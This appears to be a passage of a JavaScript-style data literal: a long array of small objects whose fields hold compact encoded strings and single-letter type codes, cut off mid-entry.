{t:'nUaGbBO0bBOT',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nThFbss+bss\'',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nT.[b}Ntb}M\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*4h&uih&t|',y:'v',a:10},{t:'KmT<aINmg)$EamK^amzB',y:'x',a:10},{t:'nR?LbU87bU8N',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.ocqg0cqg"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fQkQa?wW5EO<c,f]iIm*c{W(sB!/',y:'r',a:10},{t:'ihscaqQhims$m(3+m(4j',y:'r',a:10},{t:'m$lBc3Orc3Ou',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j!Hlq<HlS<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'fpQ]b/)lj6LNj6L0',y:'p',a:10},{t:'iYb<ed@&lKg<iGC[iE7U',y:'e',a:10},{t:'d5E)e)J<cMG5h5-%h5-5',y:'p',a:10},{t:'nRZ_cl(_cl(R',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'jj}dbJpLr`zC',y:'c',a:10},{t:'nTl,d!{Vd!{7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fVc$fTAK',y:'h',a:1},{t:'nYRSeC[;eC]q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs~Rr1l<bb5)bb$s',y:'4',a:10},{t:'nS_8doI|doJD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Saug#augX',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'ktpfbU/*kv.^cQx:ni[v',y:'v',a:10},{t:'l{|w',y:'v',p:[{t:'o!*NaU^;mg#rl.kI',a:10,y:'v'}]},{t:'nUL+dq{Ldq{j',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'f#s:c*/<hyZ&hyZ#',y:'p',a:10},{t:'nT?HbSn2bSn\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pM+9pRZ2',y:'w',a:10},{t:'nT.;kOt<kOY<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nU`2dNYPdNYl',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nT?J/#c</#I<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'iG$2r`Skn}e^oJagufijtjBNua_:oy^bo~z)o~CB',y:'a',a:10},{t:'gjo\\h%Kre/z?gBEV',y:'0',a:10},{t:'nS_~dPC~dPC&',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUNr\'C2<\'Cw<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fSc0h$t<eN^kcQ0Zsa#~',y:'0',a:10},{t:'nT|;co~~co~Z',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nvV{jqe<jqI<',y:'v',p:[{t:'o:~C',a:10,y:'v'}]},{t:'m$j#a!jZa!ju',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyVLczfJk!5pcFm*n~lH',y:'v',a:10},{t:'nxGmcDGycDGo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'auYpftchfs}Q',y:'p',a:10},{t:'nUb=|B$<|B.<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'idT9m!=q',y:'a',a:10},{t:'m$hRa%Rza%R5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTm~dJQFdJQu',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'pICuuWRwsKU2',y:'w',a:10},{t:'nT|;avk6avk9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Wdf=+df{d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ia5*dLd9i[vCo?-v',y:'5',a:10},{t:'nU3Pb"P#b"PN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7aU1eaU1K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|eEYgeEYr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f#\'pfvMSjcr1jaMO',y:'p',a:10},{t:'qIp#qIvM',y:'v',p:[{t:'s!!yr;gXr;gK',a:10,y:'v'}]},{t:'m$luax$cax$h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU57eHF[eHF}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ktskdOrzo+4IcQ`tme4H',y:'v',a:10},{t:'nTledPgHdPg-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSHldmL8dmLy',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'o8@Efi$Wt.(jg!L^pO&.g|uusVJdsV4N',y:'v',a:10},{t:'nTm8dJdRdJdp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'i\'Q`hm-Fg;y&lSJKlVZy',y:'4',a:10},{t:'d!ACd5i0f\'Q%dglfdglk',y:'d',a:10},{t:'nTm3/7n</6&<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ixZbc/doc.=^',y:'x',a:10},{t:'nU4;a`Rba`RH',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nTxtb}T\'b}T|',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTl\'bX.$bX/a',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'nU3Hcp8gcp7^',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'gjoof_xYsT/}e=ygs7Y?f1Syf1%(',y:'a',a:10},{t:'nUL!bv`Ubv`Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3GdPn6dPnz',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4,cq*?cq*4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'am6(eR(;k0iZ',y:'p',a:10},{t:'cbsGbXt@!ND<!Ns<',y:'d',a:10},{t:'h/;&c~CQir&/dx5qd+cjlZ5"cCa}pnXnbe-2be|2',y:'t',a:10},{t:'nU4Ab[Mib[MQ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b4j_egD0c=X&c=X\'',y:'c',a:10},{t:'dcxtfDtqf=Wjf[z*',y:'0',a:10},{t:'bDJ|l;s<ho"KhSn.hSz`',y:'4',a:10},{t:'ao+ea@Lwa4][a4]#',y:'p',a:10},{t:'icbIa=1raqrbaqCu',y:'d',a:10},{t:'a!{daOt)aOi%',y:'p',a:10},{t:'hWe[cc{Ob=Lyb}dr',y:'4',a:10},{t:'ktaAbR59pgB&c$lEopA0',y:'v',a:10},{t:'ghZOf1t&f1E7',y:'r',a:10},{t:'nR4L.yw<.ys<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kq?x=Z7<lE-f{_D<nd7$',y:'v',a:10},{t:'b[#Ujq]Bjq;+',y:'p',a:10},{t:'l(M:h/iissY#jv+#s@Xds@Av',y:'v',a:10},{t:'nU3QbUc6bUcx',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'cpbqhG{qi,\\7iP{4iOvj',y:'p',a:10},{t:'m$lDnWN<nW~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_9dp{kdp{f',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'e?/,h,J?b&=5s76/',y:'5',a:10},{t:'m$(NazB8azBE',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaEcp3Lcp33',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'m$lBetPCetO|',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'kxcxczw?k@]5bcAUnCOl',y:'v',a:10},{t:'nR@|cqo2cqou',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nwnsdfky',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'nTl,eHSSeHSv',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR.nawB@awCj',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTi;areWareu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj6j3L<j3b<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'a$Fmt!dTa?k/aUEorzwJ',y:'4',a:10},{t:'nTl&b\':Mb\':7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i?eu}=eu[n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb|b:Qtb:Q2',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'i\'Q`if,Bi^Z<bb@,jzD-jzNb',y:'r',a:10},{t:'nU`1bvmXbvmu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?HbSxmbSw_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cqk}cqlr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f)4cggVUe-X\\+|g<!~:<',y:'p',a:10},{t:'ao]]t)k%ujZMtdu*j[O_t";6i?B!iKObc}M)h?U"gX5{gX&Z',y:'v',a:10},{t:'nU4Ab\'HOb\'HJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iho`s}mwn0!En0(i',y:'a',a:10},{t:'nUb]eFN6eFNM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng}XQV"<QWA<',y:'v',a:10},{t:'nU3McksacksF',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'bEzNj^NhpY5ti1.5i1.z',y:'v',a:10},{t:'nvXxS4\'<S5r<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR0~b;R;b;R&',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nRZ/dL:ldL;=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK\'dj"<djX<',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nRYKb:/ab:.!',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'m$ivc)i#c)i9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g!!.d|YjtVVK',y:'4',a:10},{t:'nR0%bwO4bwO=',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nU4paub;aub7',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTj5do6+do6C',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'o\'A\\a&deo5x#a$=,a?t?',y:'v',a:10},{t:'ia53f=IBgFDomPch',y:'0',a:10},{t:'nUbfeCOWeCOu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nh(bd\'fsoyIPa1SmaL3-',y:'v',a:10},{t:'am6|cUItf6cnf6cA',y:'4',a:10},{t:'aR-YlwlplwlC',y:'r',a:10},{t:'nU4hj|Y<j|;<',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nA}+ar\'Io=$jb2+.bMjd',y:'v',a:10},{t:'nT|oap(.ap(3',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'am6$a^W,amO"a#uza`{Cs6=?s5cG',y:'r',a:10},{t:'nUaBbSVDbSVF',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hSc3F&c3Go',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqM?b{JAb{I\'',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUaDdOkldOkV',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`2bxQebxP}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o[LcaL#%ke!,dV4Fd8gM',y:'v',a:10},{t:'kyW:ae|Sj"+Dbz$"dRxQmBU&n}&an}!t',y:'8',a:10},{t:'nTkIdNtMdNt@',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nT|odO^0dO^"',y:'v',p:[{t:'kq|fkq|p',a:10,y:'v'}]},{t:'bEzNj^Nho~e%?,9<l)C@gFb<n"RlcVzlcVFw',y:'a',a:10},{t:'nT.|co^jco~(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw"xcC:1cC:O',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hU}QjPq8jPq4',y:'p',a:10},{t:'nwr4cDr[cDrW',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'bEzNj^NhpX*4h&uih&t?',y:'v',a:10},{t:'gjoof_xZrw_9fE}rs4eshlUPhlur',y:'a',a:10},{t:'nX*.b{]<b{9<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR2mav5zav5w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a$FmaY7!i34ho^lE',y:'p',a:10},{t:'m$m#a!n|a!oC',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nTx/doI.doI~',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nR#5aySnaySR',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'Irs<d2~?iO9of9Wif9Wl',y:'p',a:10},{t:'nR2ueH;pl_dUP~a<7z`<',y:'v',a:10},{t:'nX)WdnE$dnFh',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'arr]b@]?j^|nf\'_sf\'^`',y:'r',a:10},{t:'m$lCdkZ<dk~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b8H*uCTqullTby+rkrZMdssOdf,7',y:'a',a:10},{t:'nwnm',y:'v',p:[{t:'kn0Nkn)?',a:10,y:'v'},{t:'l}swl{\'O',a:10,y:'v'},{t:'l}q&l{:n',a:10,y:'v'}]},{t:'nw\\Zdo7Ldo7f',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'l_`6d.E`l8F?bhRKbv=&',y:'v',a:10},{t:'nUaCdNV&ngghcU)yc6Om',y:'v',a:10},{t:'nT|hbBO\\bBPu',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kxbZcNyHn{)ycJC?ovX!',y:'v',a:10},{t:'kuS2dO]Hng6ZP1k<l_`S',y:'v',a:10},{t:'m$j7aU2ZaU2+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%p?R5<?RD<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q3AQm\\+lp)_Kp8_0',y:'v',a:10},{t:'j,0pb7xXtlI8pb1)rqjrqA0&lcRSbIAKl^-Whe=Z',y:'8',a:10},{t:'nTl\'dp|adp?]',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl*^,\\9<,\\E<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lH$LcmKtlPN%d%b`d,_z',y:'v',a:10},{t:'iD`]awqCc`0zb??m',y:'c',a:10},{t:'b8Y=gY]8aK|qaK|t',y:'p',a:10},{t:'nU4,/ly</lf<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hNaXKmaXJ,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lND!cOE<gD?ljCX|bLCiuIey',y:'8',a:10},{t:'nUL7co*dco*b',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$iAaRF\\aRGt',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nw^)cD}scD}d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dsR<fO"dfO(7',y:'4',a:10},{t:'m$hNcXD!cXD}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.reCH4eCH/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDJ*cw))hnc/hnxT',y:'p',a:10},{t:'nl*dc;fuc;fA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl?b:m`b:l9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'htSCfo&Vg*G2fgi$e0dXkPOQeOd~br9Tq(;q',y:'v',a:10},{t:'eSW<h`|te}w0f:DWi@aSjG{p',y:'a',a:10},{t:'nU5-b}Arb}Ad',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL-cjY9cjYH',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nT.pdqM\\dqMV',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ksQEad.MlO.wbum)lHFs',y:'v',a:10},{t:'nUaLat%iat%o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDINcA+re+j4gU(PhSHBcNa`cN{2',y:'p',a:10},{t:'nxGj?y\\<?y,<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nw\'Yb3:vb3:O',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'o~BAb\'S{k|n2b}OZb+y;',y:'v',a:10},{t:'nS_6bVkObVk)',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nuSpdq^^dq^~',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUMLdk(Wdk(s',y:'v',p:[{t:'kx:0kx:(',a:10,y:'v'}]},{t:'cn0^bbo0ga4Oik-`f&Bp',y:'0',a:10},{t:'d`7;dW&7dW86',y:'0',a:10},{t:'glM}h_{?jR~ejt59jt22',y:'p',a:10},{t:'m$k2a{gha{f#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lB<bu0ogA}\'bx~2bwHp',y:'h',a:10},{t:'m$hTa(cta(cH',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU4,cpn(cpoo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK[bB`=bB`\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4tbVvvbVu[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$luaEo3aEo8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hW%gc";gd"MJd\'Bk',y:'r',a:10},{t:'nS_8duH7duH]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUNr\'z6<\'zE<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSHlcn1[cn2x',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pIOnrS)"rS"(',y:'h',a:1},{t:'au?@h(T]h"(%',y:'0',a:10},{t:'kW(;m0Ego+i^o+i0',y:'e',a:10},{t:'fzoitu{rs_?xkG=Xex]~ex&V',y:'a',p:[{t:'ixY/i:+vhq4%c?y&s(/\'',a:10,y:'a'}]},{t:'nT|odOi=dOjs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw"xb$1jb$1d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aQwDeGQziL(7e~[<tHB3kTuo',y:'a',a:10},{t:'kxb4dy7$mbKyd%IFn:ag',y:'v',a:10},{t:'nTx"av0Uav0y',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUL^dNoQdNo*',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU4AeH\\jeH]#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_x1r_p5it[LrNdFf\'\'Xf"p,',y:'t',a:10},{t:'nw"CTG=<THr<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|_bUZ&bUZ;',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'nTl[dry*drzb',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTm4afm<afS<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUc2dS~-dS~F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o7qybR{8j(8=)kz<^z[<',y:'v',a:10},{t:'g9[+=Z.<cA,ltrp)',y:'a',a:10},{t:'m$j7k3R<k3q<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSK,b;8Ub;8=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'k*`?axCS',y:'',a:10},{t:'nUMQcj?)cj|i',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'o"ESaH[|n?|`elaSey;}',y:'v',a:10},{t:'nUb]dL*NdL*7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK[eH?1eH?v',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbeb}Rbb}RB',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nvZ5',y:'v',p:[{t:'nw]oatN\'na(Cewa{ewn9',a:10,y:'v'},{t:'nw:#at(qnBefd\\v/d\\i4',a:10,y:'v'},{t:'nw[Cb9L0lvDBb8zcb8p{',a:10,y:'v'},{t:'nw:*bYPwl#-"d/(Wd?b\\',a:10,y:'v'},{t:'nw:&d7;^j;vCa0Yda0FS',a:10,y:'v'},{t:'nw"DQ^}<l4UScDYpcD*,',a:10,y:'v'}]},{t:'a$FEeeiGjXP.jXE@',y:'d',a:10},{t:'m$(Yddj.ddj,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9b:/qb:/W',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYNjatL}atL@',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUc3\'}C<\'}y<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEB/oPH<fX30ggNef1j(a45Cb7G~f4Q^ccTU\\mU<ac`BiiP_jQX~bf7op8nkf^aWf^a;',y:'a',a:10},{t:'fu)_f!BakIM1',y:'p',a:10},{t:'m$i|doa<dn9<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTzJeC7qeC6=',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'kyWva[O"mNM/cRu*mQAT',y:'v',a:10},{t:'nU4tdIZNdIZ&',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nS_9arr6arr|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*dcP0~cP0D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l^xId\\\'Yd\\\'\\',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'ng[ma`z3a`z0',y:'v',a:10},{t:'avGlgh;edON+f!99l{KW',y:'p',a:10},{t:'nU3McpmLcpm(',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU4wb}zlb}za',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dcxxh_,Xc\\/4dH@+bPuhq/NU',y:'p',a:10},{t:'bEzNj^NhpX*5fY{NfY{l',y:'v',a:10},{t:'nUK:dr9bdr9m',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTm3dq{3dq{2',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kyWlae/8kakfc1`\\jE%hegvlJKd<JUy<',y:'8',a:10},{t:'nTl;d!.wd!.Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'icA4gCh]bw{KaO::fM4.fM5a',y:'p',a:10},{t:'m$i/ayC@ayDc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o~v.biN7pgbj){F<?tO<',y:'v',a:10},{t:'nTB8av/Uav/6',y:'v',p:[{t:'kr]gkr]J',a:10,y:'v'}]},{t:'nR1T|{Q<|{$<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu.dR?}dR|g',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nT|odjA<dju<',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'nUc1|;h<|;N<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaCbBQ}bBRw',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'kr[:bP|/n.w?cQ;<ms}?',y:'v',a:10},{t:'nTl?bvWqbvWX',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'pG!}q^VK',y:'p',a:10},{t:'byihgD#ki~e.o*eI',y:'p',a:10},{t:'ao{\\p4`jpOA}|Hp<',y:'v',a:10},{t:'gjoof_x0sSUsjvgXp{[Fg^SGg^@$',y:'a',a:10},{t:'G##<d&Kyj8j:hg+]jv]:f}W}hKi~f6`0',y:'v',a:10},{t:'m$j%e`uRe`uy',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'Fa?<arH}h&iQh%?2',y:'5',a:10},{t:'nUbnap:Nap:w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aPJ#gA,`mD\'Y',y:'v',a:10},{t:'nT|;aviVavi6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f#]ObaMvavbsaGJqrIZf',y:'v',a:10},{t:'nUNreB;peB;J',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaCcj|dcj|M',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|ob}]pb}]R',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'cn09?bv<nn\\~qGQAehP%e;$ZoGM^t{1%r;r!cTe\'',y:'8',a:10},{t:'nUL!1&<1$<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b,C\'jUx\\bkVxbk6R',y:'p',a:10},{t:'nlo$d\'vQnfwWc:5Ec$#~',y:'v',a:10},{t:'m$hNd/N`d/M~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRUh{%jiLDucTgHr,Ai',y:'e',a:10},{t:'cMBOja+]pcM5',y:'4',a:10},{t:'nU4\\eFi1eFiu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iC|DcP.ZfqVHfqKn',y:'p',a:10},{t:'ig{ugd}9bd|IbdFZ',y:'p',a:10},{t:'bD3\'pXI<h6S1hK[ef3t_f^v7',y:'p',a:10},{t:'nU`6bVw\'bVxx',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU4\'eF9MeF9Q',y:'v',p:[{t:'nT?H',a:10,y:'v'}]},{t:'nl*dc:^ac:^K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw:`dIc|dIdD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Gb?p&b?pP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw"ybiHObiHH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fp3zcVbSd`m%dW}VdW@7',y:'0',a:10},{t:'g1p%bByfg&e<a~@%a~^`',y:'v',a:10},{t:'nU`1dN.VdN.Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX*:b}O4b}Ox',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'glI_iO]chL&Kfe1<clnkclnv',y:'8',a:10},{t:'pBfcs~DIofugjK}J',y:'p',a:10},{t:'nSNhb.7hb.7Q',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'iIxH"v:<"v(<',y:'r',a:10},{t:'nT|=do}Pdo}m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|map|qap|Y',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nSK:av7$av7M',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'fAC`h\\iSc.r\'cR{xiL6p!\\$<!\\6<',y:'v',a:10},{t:'g!BqeS_Ob{Qid%RRi&vTi(c+',y:'8',a:10},{t:'L9e<g/eEaV-brJES',y:'0',a:10},{t:'nUaB?0Q<?0C<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'kxafcM:jmYw@cM\'dmZoE',y:'v',a:10},{t:'kt5Zbh+fpgA%r\\~Xt82:ed\\p',y:'v',a:10},{t:'nT/4eHlXeHl=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ixY.jhS.j`\\,',y:'p',a:10},{t:'nw"xeo0.eo0}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUNr\'z3<\'zB<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nfV8a:vdmVqL1^|<P~l<',y:'v',a:10},{t:'nUMObwz&bwAp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'an7!dk8%ew!Jew{]',y:'p',a:10},{t:'nYbb"=B<"=N<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$itd/Mqd/MP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRZjcqqecqp+',y:'v',p:[{t:'lKkI',a:10,y:'v'}]},{t:'k2$*m{pMj_7zj_Wv',y:'p',a:10},{t:'o[l)b;\'=nW~LaqUjaD#5',y:'v',a:10},{t:'nTg3at#iat#K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pMiqnG[.sJ_emQw,m:RouP|{q2%6j\'lGpeaB',y:'v',a:10},{t:'nw"DQ^*<Q^X<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d73oioNah|~Ehi\'0hj55',y:'p',a:10},{t:'b/RQ"Ne<aPSaa;-Ma;-F',y:'p',a:10},{t:'nqN)bYZ3bYZK',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'gjoof_xYpJ04fCuTpTk"h5N/hQ2@',y:'4',a:10},{t:'hWjBhnqld:_vc[{Kc^Xzc^UA',y:'p',a:10},{t:'nT?Gcn/dcn.!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pH2wprCn',y:'e',p:[{t:'ckrpcknK',a:10,y:'e'}]},{t:'nUaHeG?KeG?T',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjovh(xqf`KFc